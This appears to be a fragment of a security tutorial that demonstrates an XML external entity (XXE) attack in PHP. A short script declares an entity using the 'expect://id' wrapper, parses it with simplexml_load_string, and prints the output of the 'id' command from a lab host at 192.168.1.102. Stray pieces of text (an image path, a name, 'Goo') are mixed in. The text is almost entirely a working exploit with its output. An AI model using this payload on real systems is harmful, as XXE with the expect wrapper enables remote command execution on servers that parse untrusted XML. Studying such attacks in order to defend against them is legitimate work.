 <?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "expect://id">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
sevencai
192.168.1.102/testXML4.php
8
Goo
SimpleXMLElement Object ( [xxe] => SimpleXMLElement Object
( [xxe] => uid=65534(nobody) gid=1001(nobody)
groups=65534(nogroup),1001(nobody) ) )